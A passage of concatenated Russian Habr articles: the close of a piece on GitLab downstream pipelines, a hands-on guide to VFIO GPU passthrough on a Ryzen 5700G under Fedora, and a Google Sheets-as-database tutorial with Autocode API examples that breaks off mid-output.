Нажимаете Run pipeline, получаете необходимый вам запуск автотестов. В чем плюс этого подхода — он даёт вам высокую гибкость относительно вариантов запуска.
Вместо вывода
-------------
Downstream pipelines предоставляет возможность взаимодействия нескольких проектов, а также возможность передачи необходимых переменных из одного проекта в другой, на основании чего вы можете строить необходимые вам зависимости. Вы добавляете модульности вашей системе и предоставляете готовое решение для автотестов. Для обновления схемы работы автотестов не нужно будет править несколько пайплайнов, а работать только с одним. И это сможет сделать команда автотестирования, которая отвечает за свой пайплайн.
Если вы используете один стенд для запуска автотестов, и прогон автотестов необходим при сборке одного сервиса, можно также использовать Downstream\_pipelines для автономности проекта с автотестами.
**Спасибо за внимание!**
**Полезные материалы для разработчиков мы также публикуем в наших соцсетях –**[**ВКонтакте**](https://vk.com/simbirsoft)**и**[**Telegram**](https://t.me/simbirsoft_dev)**.**
|
https://habr.com/ru/post/715028/
| null |
ru
| null |
# Тестирование проброса GPU на AMD Ryzen 7 5700G APU
[](https://habr.com/ru/company/ruvds/blog/583784/)
Проброс видеокарты с помощью VFIO может быть знаком немногим, но по факту является очень удобным способом решить ряд насущных задач и упростить рабочий процесс в целом. В этом проекте мы настроим нужную конфигурацию из под Fedora 34 и поочередно пробросим две разные видеокарты в VM, попутно оценив полученную производительность.
Вступление
----------
Прежде чем перейти ко всем подробностям, хочу вкратце описать, с чем вообще мы будем иметь дело, так как эти темы могут оказаться для вас незнакомыми. Технология VFIO является достаточно нишевой, и о ней мало кто знает.
* [Проброс GPU](https://wiki.archlinux.org/title/PCI_passthrough_via_OVMF): процесс, в котором виртуальной машине (VM) предоставляется в пользование выделенная видеокарта. Это позволяет выполнять внутри VM рабочие нагрузки, ориентированные на GPU, например, игры или иные задачи, опирающиеся на производительность GPU.
* [VFIO](https://www.kernel.org/doc/Documentation/vfio.txt): фреймворк, позволяющий выполнить эту операцию.
* [IOMMU](https://en.wikipedia.org/wiki/Input%E2%80%93output_memory_management_unit): аппаратная особенность, которая все это поддерживает.
* [virt-manager](https://virt-manager.org/): приложение GUI, через которое я управляю VM.
Какой вообще смысл заморачиваться и реализовывать подобное?
* Вы пользуетесь Linux, но хотите иногда запускать игры без перезагрузки под Windows.
* Вы хотите выполнять все рабочие, игровые и серверные процессы на одной машине.
* Вы просто не хотите собирать выделенный ПК под игры и предпочтете задействовать имеющиеся ресурсы на основной машине.
* Вам нужно больше контроля над установкой Windows, потому что Microsoft вы не доверяете.
* Вам нужно больше контроля над установкой Windows, а также возможность возвращать этот процесс к более ранней точке, используя файловую систему с поддержкой снимков состояния (BTRFS, ZFS).
* У вас есть несколько отдельных VM для разных целей, но вы хотите задействовать один GPU для всех.
При этом нужно помнить, что используемое вами аппаратное обеспечение играет здесь важную роль, поскольку является основой работоспособности всего решения. Вот некоторые из требований, которые необходимо учесть:
* Видеокарта, которую вы хотите пробросить, должна поддерживать UEFI. Ускорители, выпущенные в течение последних пяти лет, должны такую поддержку иметь. Если же у вас старенькая модель, которую вы хотите использовать для тестирования, то она может показать себя недостаточно хорошо.
* Вам понадобится достаточно мощный CPU и большой объем RAM, так как, по сути, вы будете запускать отдельный ПК внутри основного.
* Материнская плата должна поддерживать IOMMU и иметь группы IOMMU, позволяющие изолировать GPU и передать в распоряжение VM только его. Ребята на канале [Level1Techs](https://www.youtube.com/user/teksyndicate) делают много обзоров на материнские платы, и Венделл, в том числе, обсуждает группы IOMMU, а также пригодность плат для VFIO. Также не будет лишним поискать в интернете энтузиастов, которые уже купили такую плату. Есть вероятность, что они поделились информацией о поддержке в ней IOMMU. [Вот неплохой скрипт](https://wiki.archlinux.org/title/PCI_passthrough_via_OVMF#Ensuring_that_the_groups_are_valid), который позволит выполнить проверку доступности групп IOMMU.
* Некоторые игры могут накладывать бан, если обнаружат запуск из-под VM. Это здорово, что в них реализована защита от читерства, но, к сожалению, пользователи VFIO в данном случае страдают несправедливо.
Так что, если вы много играете в соревновательные игры, то лучше прояснить этот момент заранее.
Надеюсь, что данное введение помогло вам понять, что к чему. Теперь же окунемся в сам процесс.
Настройка
---------
Мы будем тестировать эту конфигурацию на оборудовании, о котором [я уже писал](https://ounapuu.ee/posts/2021/08/07/amd-ryzen-7-5700-first-impressions). Особенность данной конфигурации в том, что мы используем AMD Ryzen 7 5700 APU на материнской плате mITX и один выделенный GPU. Это дает нам большие возможности в малых масштабах.
Да, существуют конфигурации, в которых можно реализовать VFIO с помощью одного GPU и пробросить его между основной ОС и VM, но такой конфиг будет сложновато использовать.
В качестве ОС у меня стоит Fedora 34. Для того чтобы все наладить, я воспользовался несколькими ресурсами:
* [Руководство начинающего](https://forum.level1techs.com/t/the-vfio-and-gpu-passthrough-beginners-resource/129897) с форумов Level1Techs.
* [Руководство по Fedora](https://forum.level1techs.com/t/fedora-33-ultimiate-vfio-guide-for-2020-2021-wip/163814) от Венделла из Level1Techs
* [Прекрасное Wiki-руководство по Arch](https://wiki.archlinux.org/title/PCI_passthrough_via_OVMF#Ensuring_that_the_groups_are_valid), где освещается большая часть из того, что нужно знать о настройке всего необходимого. Причем это руководство полезно не только для Arch, так как многое из описанного в нем применимо к любому дистрибутиву.
Тестирование
------------
Начальное тестирование я решил произвести с Nvidia GT710. Она медленная, плохо работает под Linux с опен-сорсными драйверами Nouveau, но зато оказалась под рукой. Еще я недавно услышал, что Nvidia все-таки повернулись лицом к клиентам, [позволив использовать видеокарты GeForce в VM Windows 10 без костылей](https://www.nvidia.com/en-us/geforce/news/outriders-game-ready-driver/).
Сам процесс тестирования относительно прост. Единственные сложности, с какими я столкнулся – это проблемы [PEBCAK](https://en.wiktionary.org/wiki/PEBCAK). Возможно, причина была в том, что тестированием я занимался уже после работы. Основная проблема – это небольшие опечатки в конфигурации `dracut` или ошибки в ID устройств, добавляемых в параметры загрузки ядра. Когда я это выяснил и исправил, процесс пошел как по маслу.
Все руководство я здесь переписывать не стану – если вас заинтересуют дополнительные детали, прошу обратиться к приведенным выше ресурсам. К тому же эти ресурсы наверняка будут оперативнее обновляться в случае каких-либо нововведений или появления дополнительных возможностей.
Что касается самого процесса, то в общих чертах нужно проделать следующее:
* Убедится, что IOMMU активирована в настройках UEFI. По умолчанию эта опция наверняка установлена на `auto`, так что обязательно переключите на `enabled`.
* Установить видеокарту, которую планируете пробрасывать, и подключить к ней монитор.
* Установить в Fedora пакеты виртуализации: `sudo dnf install @virtualization`.
* Включить IOMMU и предварительно загрузить модуль ядра VFIO, добавив в параметры загрузки `amd_iommu=on rd.driver.pre=vfio-pci`.
+ Я использую GRUB2, так что эти параметры находятся в `/etc/sysconfig/grub`.
+ Для применения изменений нужно повторно сгенерировать конфигурацию GRUB. Из-под Fedora это делается с помощью `grub2-mkconfig -o /etc/grub2-efi.cfg`
* Получить ID устройств для видеокарты и связанного аудиоустройства, которые планируется пробрасывать.
+ Чтобы просмотреть устройства и их ID, выполните `lspci -nnk`. ID будут выглядеть как `1002:aaf0`.
* Привяжите GPU к `vfio-pci`, чтобы избежать перехвата драйвером видеокарты управления ей. В противном случае пробросить видеокарту в VM не удастся.
+ Я решил пойти простым путем и добавил ID устройств в параметры ядра: `vfio-pci.ids=1002:67df,1002:aaf0`.
+ В связи с этим мне пришлось еще раз сгенерировать конфигурацию GRUB.
* Убедитесь, что `initramfs` загружает необходимые драйверы `vfio` на ранней стадии загрузки.
+ В случае с Fedora 34 это означает создание файла `/etc/dracut.conf.d/10-vfio.conf` с содержимым `add_drivers+=" vfio_pci vfio vfio_iommu_type1 vfio_virqfd "`.
+ Убедитесь в отсутствии опечаток.
+ Повторно сгенерируйте `initramfs`: `dracut -f`.
* Перезагружайте!
* Используя `virt-manager`, выберите VM, которой хотите пробросить видеокарту, и добавьте два устройства PCIe: видеокарту и связанное с ней аудиоустройство.
+ Если VM у вас еще не настроена, то перейдите к стандартной установке пока без проброса. Не забудьте создать UEFI VM, иначе могут возникнуть проблемы. Настроить это можно в разделе "\_Overview\_" `virt-manager` путем выбора чипсета Q35 и установки прошивки на `OVMF_CODE.df`.
+ Если вы пробросили GPU, то не забудьте удалить из VM устройство `Display Spice`.
+ Если вам также нужен контроль над VM, то нужно дополнительно пробросить USB-устройства, например, беспроводной приемник Logitech.
* Запустите VM и можете быть довольны, если на экране подключенного к проброшенной видеокарте монитора появится эмблема TianoCore.

*Если вы это видите, значит, проброс выполнен успешно. Поздравляю!*
Результаты для Nvidia GT 710
----------------------------
Начальное тестирование с Nvidia GT710 прошло успешно. Под «успешно» я подразумеваю, что видеокарта вывела изображение без автоматической установки своих драйверов.

*Печально известный код ошибки Nvidia: 43*
Чтобы исправить эту проблему, я скачал последние официальные драйверы Nvidia, чего оказалось достаточно – ошибка 43 исчезла.

*Если ваша видеокарта исправно отображается в Device Manager, то все в порядке.*
Однако веселья поубавилось, когда стало очевидно, что моя видеокарта слаба. Очень слаба. Несмотря на это, я решил продемонстрировать ее вычислительную удаль, скачав [демку Art of Rally](https://funselektor.itch.io/art-of-rally).
> Примечание: игра просто улетная, обязательно попробуйте!
И демка запустилась! Не идеально, но все же запустилась.

*Не передается: ужасная частота кадров.*
Удовлетворенный результатами, я решил пойти до конца и заменить эту карту на AMD RX570, которую «одолжил» у [недавно собранного ПК](https://ounapuu.ee/posts/2021/08/21/turning-leftover-parts-into-a-decent-gaming-pc/).
Результаты для AMD RX 570
-------------------------
Переставив видеокарту, я поменял ID устройств на новые значения и продолжил приключение с VFIO. На этот раз Windows автоматически установила драйверы видео, и все заработало сходу. Хотя это меня удивило, так как в моем опыте всегда что-то да идет не так. Всегда.
Я установил последние драйверы с сайта AMD и продолжил тестирование.
Furmark? Работает ожидаемым образом.

*VM слева, показатели быстродействия VM справа, куча кабелей повсюду*
GTA IV? Лагает не по-детски, но работает.

*Слева: GTA IV напрямую с GPU. Справа: стриминг GTA IV через Parsec*
В этой ситуации VM получила 4 ядра CPU, и я не делал ни привязки потоков к процессору, ни каких-либо оптимизаций, так что результат получился неплохой.
Хранилище
---------
Так как я собрал этот конфиг на своей текущей рабочей/серверной машине, ситуация с хранилищем оказалась витиеватой. Другая VM, которая выполняет все службы, имеет полный доступ к двум дискам по 12Тб, а сетевое хранилище мне настраивать не хотелось. Единственными свободными точками у меня были:
* Раздел 120Гб на NVMe SSD. Достаточно для хранения системных файлов Windows 10.
* 2 раздела по 250Гб на SATA 1TB SSD. Как раз впору для хранения моих недавних игр, но не более. Настроены в чередующейся конфигурации под Windows.
Позже я решил расширить разделы под хранение игр до 375Гб, для чего потребовалось избавиться от дополнительного резервного пространства. Такая настройка вполне неплоха, но я теряю некоторые выгоды от виртуализации Windows.
Относительно передачи этого хранилища VM у меня было два варианта:
* Продолжить использовать виртуальный диск SATA: работает из коробки, но может проседать в производительности.
* Использовать `virtio`: необходимо вручную загрузить и установить драйверы для распознания этих дисков Windows, хотя быстродействие должно оказаться выше, чем в случае с SATA.
Я начал с SATA и провел сравнение с `virtio` при помощи CrystalDiskMark.

*Слева: SATA. Справа: virtio*
Virtio несколько вырвался вперед в этих сравнениях, но меня бы наверняка устроила и производительность SATA.
Заключение
----------
Одна из основных причин, по которым я настраиваю подобные сборки – это сам процесс воплощения технической идеи. Звучит странно, но иногда меня больше радует сам факт успешного завершения технической части и реализация чего-то нового, чем реальное дальнейшее использование этого.
Ранее я получил смешанный результат [проброса видеокарты на ноутбуке ThinkPad T430 с eGPU](https://www.reddit.com/r/linuxmasterrace/comments/7ry4jr/gta_v_on_arch_linux_how_i_managed_to_get_gpu/), умудрившись запустить на виртуальной машине GTA V, хотя в другой тестовой сессии возникли проблемы, вызванные, как оказалось, дефектом CPU (множество ошибок PCIe).
В дальнейшем я планирую продолжить подобные эксперименты. Хочу задействовать эту VM в качестве игровой, чтобы стримить с нее игры через [Parsec](https://parsec.app/) на любое устройство. Один из вариантов – это использовать [Nvidia Shield TV](https://www.nvidia.com/en-us/shield/shield-tv/) в качестве маломощного блока, способного выполнять стриминг. В качестве альтернативы можно сделать сборку на базе миниатюрного ПК Dell/Lenovo/HP, который имеет достаточно мощи для работы с 4K дисплеем, потребляя при этом не так много энергии. Подробнее об этом в будущих постах.
Что касается хранилища, то я планирую его скорый апгрейд. Либо поменяю только диски, либо обновлю всю сборку, так как ATX-платы поддерживают больше SATA подключений и карт расширений. Если еще вписать все это в корпус типа [Masterbox Q500L](https://www.coolermaster.com/catalog/cases/mid-tower/masterbox-q500l/), снарядив его хорошим БП, то даже тогда получится все еще относительно небольшая конфигурация.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=testirovanie_probrosa_gpu_na_amd_ryzen_7_5700g_apu)
|
https://habr.com/ru/post/583784/
| null |
ru
| null |
# Об ответственном использовании Google Таблиц в роли баз данных
Хотя технологии баз данных и другие подобные инструменты существуют много лет и в наши дни чрезвычайно развиты, им всё ещё нелегко обойти самые обычные электронные таблицы в плане универсальности и интуитивной понятности. Правда, базы данных, основанные на электронных таблицах, лучше не применять в по-настоящему серьёзных проектах. Например — в приложениях, используемых для работы с данными о тех, кто заболел COVID-19. Но тот факт, что буквально все вокруг знают о том, как пользоваться электронными таблицами, означает, что таблицы отлично подходят для маленьких проектов, реализуемых в разнородных командах, когда просматривать и редактировать данные может понадобиться людям, далёким от программирования.
В этом руководстве я расскажу о том, как использовать Google Таблицы в роли базы данных. Рассмотренный мной учебный проект будет оснащён API, работать с которым можно по HTTP. Здесь мы воспользуемся [Autocode](https://autocode.com/) — платформой для разработки Node.js-API, поддерживающей удобный редактор кода. Мы развернём простое приложение и организуем процесс прохождения аутентификации Google. Кроме того, я расскажу об ограничениях Google Таблиц, среди которых можно отметить возможности их применения в больших проектах. Я расскажу и о ситуациях, в которых тем, кто пользуется Google Таблицами, есть смысл поискать более продвинутые альтернативы.
[](https://habr.com/ru/company/ruvds/blog/523168/)
*База данных, основанная на электронной таблице*
Вот пример запроса к базе данных, основанной на электронной таблице, который возвращает записи обо всех людях и других существах, имена которых начинаются с `bil`. Регистр символов при этом не учитывается.
```
$ curl --request GET --url \
'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/select/name/istartswith/?query=bil'
```
Вот что приходит в ответ на этот запрос:
```
[
{
"Name": "Bilbo Baggins",
"Job": "Burglar",
"Fictional": "TRUE",
"Born On": "9/21/1937",
"Updated At": ""
},
{
"Name": "Bill Nye",
"Job": "Scientist",
"Fictional": "FALSE",
"Born On": "11/27/1955",
"Updated At": ""
},
{
"Name": "billie eilish",
"Job": "Artist",
"Fictional": "FALSE",
"Born On": "12/18/2001",
"Updated At": ""
}
]
```
Для того чтобы воспроизвести у себя мои эксперименты вам понадобится лишь учётная запись Google и бесплатный аккаунт на autocode.com.
Краткий обзор проекта
---------------------
Для тех, кому не терпится приняться за дело, я подготовил сильно сжатый вариант этого материала, приведённый в этом разделе.
Итак, для того чтобы воспользоваться Google Таблицами в роли базы данных, вам, для начала понадобится сделать себе копию моей таблицы, перейдя по [этой](https://docs.google.com/spreadsheets/u/1/d/1Lhj0s2X9YD_4WIQ3DpubXLKevok4PqFP3EwDzVLDqyQ/template/preview) ссылке и щёлкнув по кнопке `Использовать шаблон`, расположенной в правом верхнем углу страницы. В результате у вас, в вашей учётной записи Google, окажется таблица, с которой мы будем работать.
После того, как вы это сделаете, посетите [эту](https://autocode.com/app/googlesheets/gsheets-database-example/) страницу на сайте Autocode, дающую доступ к простому приложению, использующему Google Таблицы в роли базы данных. Если хотите — посмотрите код этого приложения, а потом установите его в своём аккаунте Autocode, нажав на большую зелёную кнопку. Когда вам предложат подключить приложение к таблице — следуйте инструкциям. Подключите к Autocode свою учётную запись Google и выберите таблицу, копию которой вы создали на предыдущем шаге.
После этого ваше приложение должно заработать! Попробуйте, воспользовавшись соответствующими URL, обратиться к нескольким конечным точкам, взгляните на то, что произойдёт, на то, как работает база данных, основанная на электронной таблице. Примеры запросов к базе данных можно найти ниже, в разделе Конечные точки.
Ограничения
-----------
Краткий обзор проекта может создать впечатление того, что работа с базой данных, основанной на Google Таблицах, организована крайне просто. Тут может возникнуть вопрос о том, почему соответствующий функционал не входит в состав инструментов, предлагаемых Google.
Хотя использование бэкенда, который можно подготовить к работе за 30 секунд, выглядит крайне привлекательным, особенно учитывая универсальность готового решения и широкие возможности по работе с данными, у такого подхода есть вполне очевидные ограничения. Так, при использовании электронной таблицы в роли базы данных в нашем распоряжении не будет возможностей, встроенных в платформу, позволяющих работать с несколькими таблицами, или позволяющих настраивать взаимоотношения таблиц. Тут нет концепции ограничения типов данных, хранящихся в столбцах таблиц, нет понятия «транзакция», нет встроенных средств создания резервных копий данных, нет стандартных средств шифрования. Поэтому важные данные, вроде тех, что связаны с COVID-19, вероятно, лучше хранить где-нибудь ещё.
Если говорить о масштабируемости решения, то размеры электронных таблиц, с которыми можно работать в сервисе Google Таблицы, [жёстко ограничены 5000000 ячеек](https://support.google.com/drive/answer/37603) (включая пустые ячейки). Когда я попытался это проверить, то, создавая таблицу соответствующего размера, я встретился с серьёзными проблемами, касающимися производительности. Произошло это ещё до того, как таблица достигла максимально допустимого размера.

*Проблемы с производительностью*
Крупномасштабные операции, вроде вставки в таблицу большого количества ячеек, сначала замедляются, а потом, на уровне примерно в 1 миллион ячеек, начинают давать сбои. Работа с большими таблицами выглядит довольно медленной.
Мои эксперименты, касающиеся работы с таблицами посредством API, показали похожие результаты. А именно, возникает такое ощущение, что скорость выполнения запросов линейно зависит от количества ячеек.

*Исследования быстродействия API*
Запросы становятся недопустимо медленными при достижении отметки примерно в 500000 ячеек. Но при этом запросы, если речь идёт о 100000 ячеек, выполняются менее чем за 2 секунды. Это говорит о том, что если вы планируете работать с наборами данных, размеры которых превышают несколько сотен тысяч ячеек, то, вероятно, разумнее будет выбрать что-то, лучше поддающееся масштабированию.
Работа с базой данных
---------------------
После того, как вы подключили копию электронной таблицы к приложению на Autocode и установили это приложение в свою учётную запись, платформа Autocode сама решит вопросы аутентификации приложения в Google, используя его токен (взгляните на строку `const lib = require('lib')({token: process.env.STDLIB_SECRET_TOKEN})`, которая находится над кодом, имеющим отношение к конечным точкам).
В описании каждой конечной точки имеется Node.js-код, отвечающий за выполнение запроса, в котором вызываются методы API [googlesheets.query](https://autocode.com/lib/googlesheets/query). Эти методы принимают параметр `range`, содержащий данные в формате [A1](https://developers.google.com/sheets/api/guides/concepts). Этот параметр описывает часть таблицы, которую вызов API должен считать частью базы данных.
```
let queryResult = await lib.googlesheets.query['@0.3.0'].select({
range: `A:E`,
bounds: 'FULL_RANGE',
where: [{
'Name__istartswith': query
}]
});
```
Значение `A:E`, записанное в `range`, представляет собой сокращённую запись следующего указания системе: «используй, в качестве базы данных, все строки в столбцах от A до E». Запрос интерпретирует первую строку каждого столбца этого диапазона как имя для данных, хранящихся в столбце. Если выполнить запрос, код которого показан выше, обратившись к таблице, копию которой вам предлагалось сделать в начале материала, то в ходе выполнения запроса будут проверены значения строк в столбце `A` (он называется `Names`), в них будет осуществляться поиск того, что задано параметром `query`.
Подобные обращения к API используют язык запросов [KeyQL](https://github.com/FunctionScript/KeyQL). На странице этого проекта, если интересно, вы можете найти его подробное описание и примеры запросов.
Обращение к конечным точкам
---------------------------
Как уже было сказано, к конечным точкам нашего API можно обращаться посредством HTTP-запросов. Поэтому с ними можно работать, используя `fetch`, `cURL`, или HTTP-клиент, который вам нравится. Для работы с ними можно пользоваться и браузером.

*Обращение к API с использованием браузера*
Можно даже воспользоваться той же Node.js-библиотекой, [lib-node](https://github.com/stdlib/lib-node/), которая применяется в коде конечных точек для вызова API Google Таблиц.

*Использование lib-node*
Конечные точки реагируют на `GET` — и `POST`-запросы. При обработке `GET`-запросов их параметры берутся из строки запроса. При обработке `POST`-запросов параметры берутся из тела запроса. У каждой конечной точки, чтобы сделать работу с ними понятнее, есть набор параметров, применяемых по умолчанию. Ниже приведены примеры работы с конечными точками нашей системы.
Конечные точки
--------------
### ▍functions/select/job/contains.js
Эта конечная точка демонстрирует пример реализации KeyQL-запроса `contains`. Она выполняет запросы на поиск строк таблицы, поле `Job` которых содержит подстроку (чувствительную к регистру), соответствующую параметру `query`. Выполним следующий запрос к базе данных, представленной нашей экспериментальной таблицей:
```
$ curl --request GET --url \
'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/select/job/contains/?query=ist'
```
Вот каким будет результат выполнения этого запроса:
```
[
{
"Job": "Mistborn",
"Born On": "2006-07-17",
"Fictional": "TRUE",
"Name": "Vin Venture",
"Updated At": ""
},
{
"Job": "Scientist",
"Born On": "1955-11-27",
"Name": "Bill Nye",
"Fictional": "FALSE",
"Updated At": ""
},
{
"Job": "Artist",
"Born On": "2001-12-18",
"Name": "billie eilish",
"Fictional": "FALSE",
"Updated At": ""
}
]
```
### ▍functions/select/born\_on/date\_gt.js
Эта конечная точка реализует KeyQL-запрос `date_gt`. А именно, речь идёт о поиске строк, в которых значение поля `Born On` идёт после значения, заданного в `query` и представленного в формате `ГГГГ/ММ/ДД`. Опробуем эту конечную точку:
```
$ curl --request GET --url \
'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/select/born_on/date_gt/?query=2000/01/01'
```
Вот что получится:
```
[
{
"Job": "Mistborn",
"Born On": "2006/07/17",
"Fictional": "TRUE",
"Name": "Vin Venture",
"Updated At": ""
},
{
"Job": "Artist",
"Born On": "2001/12/18",
"Name": "billie eilish",
"Fictional": "FALSE",
"Updated At": ""
}
]
```
### ▍functions/select/name/istartswith.js
В этой конечной точке используется KeyQL-запрос `istartswith`. Тут выполняется поиск строк таблицы, содержимое поля `Name` которых начинается с того, что задано с помощью `query` (без учёта регистра символов). Испытаем эту конечную точку:
```
$ curl --request GET --url \
'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/select/name/istartswith/?query=bil'
```
Посмотрим на результаты выполнения запроса:
```
[
{
"Job": "Scientist",
"Born On": "1955-11-27",
"Name": "Bill Nye",
"Fictional": "FALSE",
"Updated At": ""
},
{
"Job": "Artist",
"Born On": "2001-12-18",
"Name": "billie eilish",
"Fictional": "FALSE",
"Updated At": ""
},
{
"Job": "Burglar",
"Born On": "1937-09-21",
